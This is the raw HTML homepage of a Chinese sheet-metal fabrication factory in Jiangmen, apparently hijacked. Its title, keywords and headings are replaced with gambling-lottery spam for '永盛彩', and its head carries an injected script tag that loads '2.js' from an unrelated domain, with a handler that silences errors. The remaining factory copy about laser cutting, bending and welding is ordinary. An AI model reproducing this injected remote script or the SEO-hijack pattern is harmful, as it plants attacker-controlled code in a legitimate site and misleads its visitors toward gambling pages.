

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.yichengbanfa.com/
body_size: 18531
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>永盛彩·(中国区)有限公司官网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="永盛彩,永盛彩票ys38"/>
    <meta name="description" content="永盛彩官方网站为您提供永盛彩票ys38,永盛彩票ys99,,永盛彩祝旭彬团队计划,永盛彩票注册入口,永盛国际app,新盛.永盛com"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/2ab78d55/21/04/315420a0d7fb6c146b9a199a4423393edf36c16a.png"/>
    <link rel="stylesheet" href='http://gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='http://gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='http://gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="http://yichengbanfa.com/template/default/assets/css/app.css">
    <link rel="stylesheet" href="http://yichengbanfa.com/template/default/assets/css/main.css">
    <link rel="stylesheet" href="http://yichengbanfa.com/template/default/assets/css/swiper.min.css">
    <link rel="stylesheet" href="http://yichengbanfa.com/template/default/assets/css/sy.css">
    <script src='http://gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='http://gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='http://gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='http://gcdn.myxypt.com/libs/validator.cn.js'></script>
    <script src="http://yichengbanfa.com/template/default/assets/js/IEVersion.js"></script>
    <script>
    var config = {
        homeUrl: 'http://yichengbanfa.com/',
                copyCode: 0,
        isVisitor: 1,
        murl: ''
    }
</script>
<script src="http://yichengbanfa.com/template/default/assets/js/app.js"></script>


    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-w8fmdsycun5yc5xa';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://yichengbanfa.com/">永盛彩</a></h1>
<div   id="818tbnysmmfsdc"    class="xymob-head visible-sm visible-xs">
    <div   id="818tbnysmmfsdc"    class="xymob-head-box">
        <div   id="818tbnysmmfsdc"    class="xymob-logo">
            <h1><a href="http://yichengbanfa.com/"><img src="//cdn.myxypt.com/2ab78d55/21/04/4825c4218928237f349d5ae8d3980a3a88fe603a.png" /></a></h1>
        </div>
        <div   id="818tbnysmmfsdc"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="818tbnysmmfsdc"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="818tbnysmmfsdc"    class="xymob-menu">
        <div   id="818tbnysmmfsdc"    class="xymob-menu-box">
            <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                                </li>
                                <li>
                    <a href="http://yichengbanfa.com/about_about/" >&#27704;&#30427;&#24425;</a>
                                                                                                    <div   id="818tbnysmmfsdc"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://yichengbanfa.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_about/qywh383.html" >企业文化</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_about/zzry37f.html" >资质荣誉</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_about/scgm14c.html" >生产规模</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_about/znzhptsb48.html" >智能综合配套商</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_about/fbznfa17f.html" >非标智能方案</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://yichengbanfa.com/about_gongyi/" >工艺</a>
                                                                                                    <div   id="818tbnysmmfsdc"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://yichengbanfa.com/about_gongyi/gy822.html" >激光切割</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_gongyi/skcy4e4.html" >数控冲压</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_gongyi/skzw59a.html" >数控折弯</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_gongyi/hjgy1cf.html" >焊接工艺</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_gongyi/bmcl8ba.html" >表面处理</a></li>
                                                        <li><a href="http://yichengbanfa.com/about_gongyi/jszp054.html" >技术装配</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://yichengbanfa.com/news/" >新闻</a>
                                                                                                    <div   id="818tbnysmmfsdc"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://yichengbanfa.com/news/gsxw51b/" >企业动态</a></li>
                                                        <li><a href="http://yichengbanfa.com/news/xyzx2ba/" >行业资讯</a></li>
                                                        <li><a href="http://yichengbanfa.com/news/jszx98d/" >技术资讯</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://yichengbanfa.com/product/" >产品</a>
                                                                                                    <div   id="818tbnysmmfsdc"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://yichengbanfa.com/product/cpfl1c8/" >智能设备配套</a></li>
                                                        <li><a href="http://yichengbanfa.com/product/sbwkptf03/" >设备外壳配套</a></li>
                                                        <li><a href="http://yichengbanfa.com/product/dqjgpt7ea/" >电气机柜配套</a></li>
                                                        <li><a href="http://yichengbanfa.com/product/hxxldd8/" >各类钣金件</a></li>
                                                        <li><a href="http://yichengbanfa.com/product/bxggjj4f9/" >不锈钢工具件</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://yichengbanfa.com/about_contact/" >联系</a>
                                                                                                    <div   id="818tbnysmmfsdc"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://yichengbanfa.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                        </ul>
                                                                                        </li>
                
            </ul>
           
        </div>
    </div>

    <div   id="818tbnysmmfsdc"    class="xymob-search">
        <div   id="818tbnysmmfsdc"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="818tbnysmmfsdc"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://yichengbanfa.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词搜索"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="818tbnysmmfsdc"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://yichengbanfa.com/search.php?wd=%E9%92%A3%E9%87%91%E5%8A%A0%E5%B7%A5">钣金加工</a><a href="http://yichengbanfa.com/search.php?wd=%E9%92%A3%E9%87%91%E5%8A%A0%E5%B7%A5%E5%8E%82">钣金加工厂</a><a href="http://yichengbanfa.com/search.php?wd=%E6%B1%9F%E9%97%A8%E9%92%A3%E9%87%91%E5%8A%A0%E5%B7%A5">江门钣金加工</a>
        </div>
    </div>
</div>




<div   id="818tbnysmmfsdc"    class="head">
    <div   id="818tbnysmmfsdc"    class="container-fluid">
        <div   id="818tbnysmmfsdc"    class="logo fl">
            <a href="http://yichengbanfa.com/" ><img alt="钣金加工" src="//cdn.myxypt.com/2ab78d55/21/04/94052cbfed6c6ad9fba3e6da6a9434694faef453.png" /></a>
        </div>
        <div   id="818tbnysmmfsdc"    class="tnav fr">
            <ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                                </li>
        <li>
        <a href="http://yichengbanfa.com/about_about/" >&#27704;&#30427;&#24425;</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://yichengbanfa.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                <li><a href="http://yichengbanfa.com/about_about/qywh383.html" >企业文化</a></li>
                                <li><a href="http://yichengbanfa.com/about_about/zzry37f.html" >资质荣誉</a></li>
                                <li><a href="http://yichengbanfa.com/about_about/scgm14c.html" >生产规模</a></li>
                                <li><a href="http://yichengbanfa.com/about_about/znzhptsb48.html" >智能综合配套商</a></li>
                                <li><a href="http://yichengbanfa.com/about_about/fbznfa17f.html" >非标智能方案</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://yichengbanfa.com/about_gongyi/" >工艺</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://yichengbanfa.com/about_gongyi/gy822.html" >激光切割</a></li>
                                <li><a href="http://yichengbanfa.com/about_gongyi/skcy4e4.html" >数控冲压</a></li>
                                <li><a href="http://yichengbanfa.com/about_gongyi/skzw59a.html" >数控折弯</a></li>
                                <li><a href="http://yichengbanfa.com/about_gongyi/hjgy1cf.html" >焊接工艺</a></li>
                                <li><a href="http://yichengbanfa.com/about_gongyi/bmcl8ba.html" >表面处理</a></li>
                                <li><a href="http://yichengbanfa.com/about_gongyi/jszp054.html" >技术装配</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://yichengbanfa.com/news/" >新闻</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://yichengbanfa.com/news/gsxw51b/" >企业动态</a></li>
                                <li><a href="http://yichengbanfa.com/news/xyzx2ba/" >行业资讯</a></li>
                                <li><a href="http://yichengbanfa.com/news/jszx98d/" >技术资讯</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://yichengbanfa.com/product/" >产品</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://yichengbanfa.com/product/cpfl1c8/" >智能设备配套</a></li>
                                <li><a href="http://yichengbanfa.com/product/sbwkptf03/" >设备外壳配套</a></li>
                                <li><a href="http://yichengbanfa.com/product/dqjgpt7ea/" >电气机柜配套</a></li>
                                <li><a href="http://yichengbanfa.com/product/hxxldd8/" >各类钣金件</a></li>
                                <li><a href="http://yichengbanfa.com/product/bxggjj4f9/" >不锈钢工具件</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://yichengbanfa.com/about_contact/" >联系</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://yichengbanfa.com/about_contact/lxc2e.html" >联系我们</a></li>
                                </ul>
                                        </li>
        <li > </li>
</ul>        </div>
    </div>
</div><script src="http://media-cache.huaweicloud.com/video/hwplayer/1.0.0/dist/hwplayer.js"></script>
<link type="text/css" rel="stylesheet" href="http://media-cache.huaweicloud.com/video/hwplayer/1.0.0/lib/video-js-7.2.3/video-js.css" />
<link type="text/css" rel="stylesheet" href="http://media-cache.huaweicloud.com/video/hwplayer/1.0.0/lib/plugins/css/videojs-allPlugins.css" />
<link href="http://yichengbanfa.com/template/default/assets/css/sy.css" type="text/css" rel="stylesheet">

<div id="app" style="height: 80vh;">
   


   <div   id="818tbnysmmfsdc"    class="video-sy-w"  style="height: 80vh;">
      <div   id="818tbnysmmfsdc"    class="bg-mask ieobj" style="display: none;height:auto;"><img style="height:auto;" /></div>
      <div   id="818tbnysmmfsdc"    class="bg-mask noieobj" style="display: none;height: 80vh;"><img /></div>
      <div   id="818tbnysmmfsdc"    class="video-i-w video-mask" style="height: 80vh;">
        <video
          id="ievideo"
          class="ieobj video-js vjs-default-skin vjs-big-play-centered"
          style="display:none;width: 100%;height: 80vh;background:transparent"
          muted
          autoplay
          loop
          preload
          poster=""
          src=""
          type=""
        >
        </video>
        <video
          class="noieobj video-js vjs-default-skin vjs-big-play-centered"
          id="video"
          style="display:none;width:100%;height: 80vh;object-fit:cover;background:transparent"
          muted
          preload="auto"
        >
        </video>
      </div>
      <div   id="818tbnysmmfsdc"    class="index-video-info video-mask" style="height: 80vh;">
        <div   id="818tbnysmmfsdc"    class="videoTxtSy"></div>
        <img id="videoPlay" class="videoPlayImg"
          src="http://yichengbanfa.com/template/default/assets/images/indexVideo.png"
        />
      </div>
      <div   id="818tbnysmmfsdc"    class="change-box">
        <ul class="clearfix">
    </ul>
      </div>
    </div>

    <div
        id="fixedPlay"
        class="fixed-video-box full"
      >
        <video
          id="fullIEVideo"
          class="ieobj video-js vjs-default-skin vjs-big-play-centered"
          style="width: 100%;height:100%;"
          autoplay
          src=""
          type=""
        >
        </video>
        <video
          id="fullVideo"
          class="noieobj video-js vjs-default-skin vjs-big-play-centered"
          style="width: 100%;height:100%;"
        ></video>
        <div
          class="close-box"
          id="videoPause"
        ></div>
      </div>
  </div>
<script>

var videoList = [
        {
   		"poster_pc":{
   			"url":"//cdn.myxypt.com/2ab78d55/21/05/eb60c33e908acbf456d9ceb4e2f978332c35b817.jpg"
   		},
    	"video_resources":[{
    		"src":"http://1251216595.vod2.myqcloud.com/d50f3b0fvodtranscq1251216595/88843333387702297021060978/v.f100240.m3u8",
    		"original_url":"http://1251216595.vod2.myqcloud.com/d50f3b0fvodtranscq1251216595/88843333387702297021060978/v.f100800.mp4",
    		"original_type":"video/mp4"
    	}],
    	"video_short_resources":[{
    		"src":"http://1251216595.vod2.myqcloud.com/d50f3b0fvodtranscq1251216595/88843333387702297021060978/v.f100240.m3u8",
    		"original_url":"http://1251216595.vod2.myqcloud.com/d50f3b0fvodtranscq1251216595/88843333387702297021060978/v.f100800.mp4",
    		"original_type":"video/mp4"
    	}],
    	"title":" "
    },
        ];

    
    $(".change-box").children('ul').html("");//清空内容
videoCount=videoList.length;

        $(".change-box").children('ul').html("");//清空内容
        $.each(videoList, function(i, item) {
            $(".change-box").children('ul').append(
			'<li> <div> <div   id="818tbnysmmfsdc"    class="num" > <span>0'+(i+1)+' </span>/0'+videoCount+'</div> <div   id="818tbnysmmfsdc"    class="hover-title"> <span>'+item.title+'</span> </div> <div   id="818tbnysmmfsdc"    class="img-box"> <video class="ieobj video-js vjs-default-skin vjs-big-play-centered" preload="auto" id="videoIE'+(i+1)+'" style="display:none;height: 100%;" src="'+item.video_short_resources[0].original_url+'" type="'+item.video_short_resources[0].original_type+'" autoplay loop muted > </video> <video class="noieobj video-js vjs-default-skin vjs-big-play-centered" preload="auto" id="video'+(i+1)+'" style="display:none;width:100%;height:100%" muted > <source src="'+item.video_short_resources[0].src+'" type="'+item.video_short_resources[0].type+'" > </video> </div> <div   id="818tbnysmmfsdc"    class="progress" style="height: 2px;"><div   id="818tbnysmmfsdc"    class="progress-bar bg-danger" style="width: 0%;"></div></div> </div> </li>');
        });

</script>
<script>

  var currentVideoData = {};
  var currentVideoDataIndex = 0;
  var fixedVideo = null;
  var fullVideo = null;

  var firstVideo = null;
  var secondVideo = null;
  var thirdVideo = null;

  var ieSrc = '';
  var ieVideoType = '';
  var ieFullSrc = '';
  var ieFullType = '';

  var timeInterval = null;

  var liObjs = $('.change-box>ul>li');
  var progressBar = null;

  function isIE() {
    var ieVersion = IEVersion()
    return ieVersion > -1 || ieVersion === 'edge'
  }

  function setIESrc() {
      currentVideoData.show = true
      currentVideoData.progress = 0

      liObjs.find('.num').hide();
      liObjs.eq(currentVideoDataIndex).find('.num').show();
      progressBar = liObjs.eq(currentVideoDataIndex).find('.progress-bar');

      var original_url = this.currentVideoData.video_short_resources[0].original_url;
      var original_type = this.currentVideoData.video_short_resources[0].original_type;
      ieVideoType = original_type
      ieSrc = original_url
      $('#ievideo').attr({
        src: ieSrc,
        type: ieVideoType
      });
      ieFullSrc = currentVideoData.video_resources[0].original_url
      ieFullType = currentVideoData.video_resources[0].original_type
      /* $('#fullIEVideo').attr({
        src: ieFullSrc,
        type: ieFullType
      }) */
      updateTimeLine()
    }

    function updateTimeLine() {
      timeInterval = setInterval(function() {
        var v = document.getElementById('ievideo')
        if (currentVideoData.progress >= 90) {
          currentVideoData.progress = 100;
          progressBar.css('width', '100%');
        } else if (v && v.duration) {
          currentVideoData.progress = (v.currentTime * 100) / v.duration;
          progressBar.css('width', currentVideoData.progress + '%');
        }
      }, 1000)
    }
  

  function timeupdate() {
    if (!fixedVideo.duration()) {
      return;
    }
    if (
      currentVideoData.progress === undefined ||
      isNaN(currentVideoData.progress)
    ) {
      currentVideoData.progress = 0;
    }
    if (currentVideoData.progress <= 98) {
      currentVideoData.progress =
        (fixedVideo.currentTime() * 100) / fixedVideo.duration();
      progressBar.css('width', currentVideoData.progress + '%');
    } else {
      currentVideoData.progress = 100
      progressBar.css('width', '100%');
    }
  }

  function setSrc() {
    // currentVideoData.show = true;
    currentVideoData.progress = 0;
    liObjs.eq(currentVideoDataIndex).find('.num').show();
    progressBar = liObjs.eq(currentVideoDataIndex).find('.progress-bar');
    fixedVideo.pause();
    var src = currentVideoData.video_short_resources[0].src;
    var type = currentVideoData.video_short_resources[0].type;
    fixedVideo.src({ src: src, type: type });
    fixedVideo.load();
    fixedVideo.play();
    fixedVideo.on('timeupdate', timeupdate);
    fixedVideo.on('error', function(error) {
      // console.log(error, 'error')
    })
  }

  

    // 设置主视频
    function setMainVideoInfo() {
      $('.bg-mask img').attr('src', currentVideoData.poster_pc.url);
      $('.index-video-info .videoTxtSy').html(currentVideoData.title);
      if (isIE()) {
        $('#ievideo').attr('poster', currentVideoData.poster_pc.url);
      }
    }

    // 初始化观看
    function initWatch() {
      $('#videoPlay').click(function(){
        $('#fixedPlay').show();
        if (isIE()) {
          $('#fullIEVideo').attr({
            src: ieFullSrc,
            type: ieFullType
          });
          return
        }
        fullVideo.src({
            src: currentVideoData.video_resources[0].src,
          type: 'application/x-mpegURL'
        });
        fullVideo.play();
      });

      $('#videoPause').click(function() {
        $('#fixedPlay').hide();
        if (isIE()) {
          $('#fullIEVideo').attr({
            src: '',
            type: ''
          })
        } else {
          fullVideo.pause();
        }
      });
    }

    // 选择视频小图
    function selectedVideo(index) {
      $('.progress-bar').width(0);
      currentVideoDataIndex = index;
      currentVideoData = videoList[currentVideoDataIndex];
      // $('.videoTxtSy').html(currentVideoData.title);
      setMainVideoInfo();
      if (isIE()) {
        setIESrc()
        return
      }
      var src = currentVideoData.video_short_resources[0].src;
      var type = currentVideoData.video_short_resources[0].type;
      fixedVideo.pause()
      fixedVideo.src({
        src: src,
        type: type
      })
      fixedVideo.load()
      fixedVideo.play()

      /* currentVideoData.show = true*/
      currentVideoData.progress = 0 
      liObjs.find('.num').hide();
      liObjs.eq(currentVideoDataIndex).find('.num').show();
      progressBar = liObjs.eq(currentVideoDataIndex).find('.progress-bar');
    }

    function videoChange(id) {
      if (isIE()) {
        return
      }
      if (id === 1) {
        firstVideo.play()
        if (secondVideo) {
          secondVideo.pause()
        }
        if (thirdVideo) {
          thirdVideo.pause()
        }
      } else if (id === 2) {
        secondVideo.play()
        if (firstVideo) {
          firstVideo.pause()
        }
        if (thirdVideo) {
          thirdVideo.pause()
        }
        
      } else {
        thirdVideo.play()
        if (firstVideo) {
          firstVideo.pause()
        }
        if (secondVideo) {
          secondVideo.pause()
        }
      }
    }

    function videoLeave(id) {
      if (isIE()) {
        return
      }
      if (id === 1) {
        firstVideo.pause()
      } else if (id === 2) {
        secondVideo.pause()
      } else {
        thirdVideo.pause()
      }
    }

    // 初始化选项对象
    function initSmallVideo() {
      var hoverOptions = {
        bigPlayButton: false,
        muted: true,
        autoplay: true,
        preload: 'auto',
        controls: false,
        fluid: true,
        hls: {
          withCredentials: true
        }
      };
      firstVideo = HWPlayer('video1', hoverOptions);
      //secondVideo = HWPlayer('video2', hoverOptions);
      //thirdVideo = HWPlayer('video3', hoverOptions);
    }

    function getVideo() {
      if (isIE()) {
        setIESrc()
        return
      }
      hwplayerloaded(function() {
        if (fixedVideo) {
          fixedVideo.dispose();
        }
        fixedVideo = HWPlayer(
          'video',
          {
            controls: false,
            preload: 'auto',
            fluid: true,
            autoplay: false,
            loop: true,
            muted: true,
            width: '100%',
            hls: {
              withCredentials: true
            }
          },
          function() {
            // this.setSrc()
            setSrc();
          }
        );
        initSmallVideo();
        fullVideo = HWPlayer('fullVideo', {
          bigPlayButton: false,
          fluid: true
        });
      })
    }

    //初始化change-box点击事件
    function initChangeBox() {
      $('.change-box>ul>li').each(function(index) {
        $(this).mouseenter(function(){
          videoChange(index + 1)
        }).mouseleave(function(){
          videoLeave(index + 1)
        })
      });

      $('.change-box .img-box').each(function(index) {
        $(this).click(function(){
          selectedVideo(index);
        });
      });
    }

    function init() {
      // ie兼容
      if (isIE()) {
        $('.noieobj').remove();
        $('.ieobj').show();
      } else {
        $('.noieobj').show();
        $('.ieobj').remove();
      }
      currentVideoDataIndex = 0;
      currentVideoData = videoList[currentVideoDataIndex];
      setMainVideoInfo();
      getVideo();
      initChangeBox();
      initWatch();
    }

    $(function(){
      init()
    });

  
</script>





    <script src="http://yichengbanfa.com/template/default/assets/js/IEVersion.js"></script><div   id="818tbnysmmfsdc"    class="ab0">
    <div   id="818tbnysmmfsdc"    class="container-fluid">
        <div   id="818tbnysmmfsdc"    class="abt">
            <div   id="818tbnysmmfsdc"    class="abt0">
                <h2>&#27704;&#30427;&#24425;我们 <span>|   ABOUT US </span></h2>
                <div   id="818tbnysmmfsdc"    class="hx"></div>
                <h3>
                    <p><span style="color: rgb(196, 0, 0);">●</span>&#27704;&#30427;&#24425;&nbsp;东正钣金是华南大型钣金加工厂，十年钣金加工行业经验，拥有全进口激光切割机、数控冲床、折弯，焊接、喷涂等自动生产线。</p><p><span style="color: rgb(196, 0, 0);">●</span>&#27704;&#30427;&#24425; 主营钣金加工、机箱机柜、不锈钢制品、五金电器、综合售货机、机械人控制柜、网络控制柜、垃圾回收机等钣金外壳加工，为非标自助设备提供整体解决方案。</p>
                </h3>
            </div>
            <div   id="818tbnysmmfsdc"    class="szgd">
                <ul class="list">
                                        <li>
                       
                          
                            <h3>
                                <span class="cont">50</span> 
                            </h3>
                            <span class="jh">+</span>
                            <h4>
                                加工产品远销<br>
50多个国家地区
                            </h4>
                        
                    </li>
                                        <li>
                       
                          
                            <h3>
                                <span class="cont">100</span> 
                            </h3>
                            <span class="jh">+</span>
                            <h4>
                                产品已获<br>
100多项技术专利
                            </h4>
                        
                    </li>
                                        <li>
                       
                          
                            <h3>
                                <span class="cont">38000</span> 
                            </h3>
                            <span class="jh"></span>
                            <h4>
                                公司厂区<br>
占地38000平方米
                            </h4>
                        
                    </li>
                                    </ul>
            </div>
        </div>
        <div   id="818tbnysmmfsdc"    class="ab2 clearfix">
            <div   id="818tbnysmmfsdc"    class="abtp fl">
                 <p><img src="//cdn.myxypt.com/2ab78d55/21/04/7adf5517625f500db5bd6cdb8e6644d86fceaca2.jpg" width="756" height="405" border="0" vspace="0" title="" alt="" style="width: 756px; height: 405px;"/></p>
            </div>
            <div   id="818tbnysmmfsdc"    class="abwz fr">
                <h3>
                    <p>&#27704;&#30427;&#24425;&#27704;&#30427;&#24425;（东正金属钣金加工厂）是广东东吉智能公司旗下钣金事业部，位于华侨之乡广东江门，毗邻港澳交通便捷，是华南地区大型金属钣金加工厂。专注于高精度钣金加工，如智能自助设备外壳、机床防护外罩、网络机柜、钣金机箱机柜、钣金机箱、不锈钢工业用品、钣金设备外壳、设备配套产品的定制开发OEM等。加工产品远销澳洲、美国、德国、意大利、东南亚等50多个国家地区。</p><p>我们拥有雄厚的人才设备和技术积累，先后取得ISO、CE等多项国际认证，是高新技术企业，工程技术中心。</p><p>东正金属钣金加工厂区占地38000平方米，职员200多人，其中技术人员超过25%，产品已获100多项技术专利。我们拥有超过50人的技术团队和完善的配套设备，致力于为广大客户提供全方位的解决方案。真正做到从设计定制、加工生产，到成品装配、售后跟踪的一站式服务。</p>
                </h3>
                <a href="/about/" class="ckgd">查看更多</a>
            </div>
        </div>
    </div>
</div>
<div   id="818tbnysmmfsdc"    class="zzry container-fluid">
    <div   id="818tbnysmmfsdc"    class="zzry1 ">
        <div   id="818tbnysmmfsdc"    class="zzryt">
            <h2>
                资质<br>
                荣誉
            </h2>
        </div>
        <div   id="818tbnysmmfsdc"    class="zzry2">
             <div   id="818tbnysmmfsdc"    class="swiper-container">
                    <ul class="swiper-wrapper">
                                                <li class="swiper-slide">
                            <a href="/about_about/zzry37f.html">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/403eda89f007044ae233b706af6149b5f280d271.jpg" alt="钣金加工厂,机箱机柜" />
                            </a>
                        </li>
                                                <li class="swiper-slide">
                            <a href="/about_about/zzry37f.html">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/4d1a07a67c0d9cf41c56cd96033c8b7ab872abb2.jpg" alt="钣金加工厂,机箱机柜" />
                            </a>
                        </li>
                                                <li class="swiper-slide">
                            <a href="/about_about/zzry37f.html">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/33721365f7a166743df73fd29d8783c8103d35b4.jpg" alt="钣金加工厂,机箱机柜" />
                            </a>
                        </li>
                                                <li class="swiper-slide">
                            <a href="/about_about/zzry37f.html">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/186b5c547cf5b1976e9984f239111d5dc16bc10d.jpg" alt="钣金加工厂,机箱机柜" />
                            </a>
                        </li>
                                                <li class="swiper-slide">
                            <a href="/about_about/zzry37f.html">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/266684d2603c7b16d5a95e5ef0cc8f88ff36e965.jpg" alt="钣金加工厂,机箱机柜" />
                            </a>
                        </li>
                                            </ul>
                
            </div> 
        </div>
    </div>
</div>

<div   id="818tbnysmmfsdc"    class="jggy ">
    <div   id="818tbnysmmfsdc"    class="container-fluid">
        <div   id="818tbnysmmfsdc"    class="tit">
            <h2>
                加工工艺<span>|   Processing technology</span>
            </h2>
            <div   id="818tbnysmmfsdc"    class="hx"></div>
        </div>
        <div   id="818tbnysmmfsdc"    class="jggy2">
            <div   id="818tbnysmmfsdc"    class="jggytp">
                <ul class="list">
                                        <li class="jggytp2">
                        <a href="/about_gongyi/gy822.html" >
                            <div   id="818tbnysmmfsdc"    class="tp">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/c513b0847bc3892e8c9f44916f3597fb6c5a5751.jpg" alt="激光切割">
                            </div>
                            <div   id="818tbnysmmfsdc"    class="wz">
                                <h3>
                                    激光切割
                                </h3>
                                <div   id="818tbnysmmfsdc"    class="hx2"></div>
                                <h4>
                                    东正钣金加工厂使用德国TRUMPF 百超、日本AMADA激光切割机，功率3000w，加工速度10米/分钟。可针对中厚板的下料，不需要用模具，能对任意形状的钢板进行下料加工，且没有毛刺，表面光滑，生产效率高。
                                </h4>
                            </div>
                        </a>
                    </li>
                                        <li class="jggytp2">
                        <a href="/about_gongyi/skzw59a.html" >
                            <div   id="818tbnysmmfsdc"    class="tp">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/71c21bf4bd905fcb30d073f841a5650d015d9d9e.jpg" alt="数控折弯">
                            </div>
                            <div   id="818tbnysmmfsdc"    class="wz">
                                <h3>
                                    数控折弯
                                </h3>
                                <div   id="818tbnysmmfsdc"    class="hx2"></div>
                                <h4>
                                    东正钣金加工厂拥有12台AMADA、 ACCURPRESS数控折弯机，可加工0.2-22.0mm厚度，3.2米的金属板材，加工精度±0.1mm。包含不限于于铁、不锈钢、镀锌板、电解板、铝、冷轧板等等。有精度高、速度快等优点。
                                </h4>
                            </div>
                        </a>
                    </li>
                                        <li class="jggytp2">
                        <a href="/about_gongyi/skcy4e4.html" >
                            <div   id="818tbnysmmfsdc"    class="tp">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/4a3a62a0c33486aa4376fa9271c200d962914ace.jpg" alt="数控冲压">
                            </div>
                            <div   id="818tbnysmmfsdc"    class="wz">
                                <h3>
                                    数控冲压
                                </h3>
                                <div   id="818tbnysmmfsdc"    class="hx2"></div>
                                <h4>
                                    拥有2台CNC数控冲床和8台普通冲床，数控冲床不仅提供难以想象的速度和精度，而且还增加简单程序，卷边，去毛刺，攻丝的能力。对于体积较大的零件，数控冲压提供了每件更快的循环时间。增加我们的产量，满足客户的需求。而压力100吨普通冲床，使我们加工范围更大。
                                </h4>
                            </div>
                        </a>
                    </li>
                                        <li class="jggytp2">
                        <a href="/about_gongyi/hjgy1cf.html" >
                            <div   id="818tbnysmmfsdc"    class="tp">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/1eab8c19cca089240956af70457a5f0d97c4445c.jpg" alt="焊接抛光">
                            </div>
                            <div   id="818tbnysmmfsdc"    class="wz">
                                <h3>
                                    焊接抛光
                                </h3>
                                <div   id="818tbnysmmfsdc"    class="hx2"></div>
                                <h4>
                                    东正钣金加工厂拥有焊接流水线2条，机械臂自动焊接流水线1条，可进行氩弧焊、二氧化碳和激光焊接加工。焊接效率高，成品牢固，厚薄板均可焊接。此外，还有6台打磨抛光机，打磨后焊口平整美观，抛光镜面达到8k效果。
                                </h4>
                            </div>
                        </a>
                    </li>
                                        <li class="jggytp2">
                        <a href="/about_gongyi/bmcl8ba.html" >
                            <div   id="818tbnysmmfsdc"    class="tp">
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/7a4f74f0c70050e47d7ea1cc604399db11d56b31.jpg" alt="静电喷涂">
                            </div>
                            <div   id="818tbnysmmfsdc"    class="wz">
                                <h3>
                                    静电喷涂
                                </h3>
                                <div   id="818tbnysmmfsdc"    class="hx2"></div>
                                <h4>
                                    我司现有两条喷粉生产线，产品经过除锈，酸洗，磷化等9道前处理工序后进入喷房静电喷涂，再经过200度高温将粉末融化吸附于产品表面，以达到防锈，防腐蚀，美观等效果，并且符合国际环保标准，不会产生有毒气体。
                                </h4>
                            </div>
                        </a>
                    </li>
                                        <li class="jggytp2">
                        <a href="/about_gongyi/jszp054.html" >
                            <div   id="818tbnysmmfsdc"    class="tp">
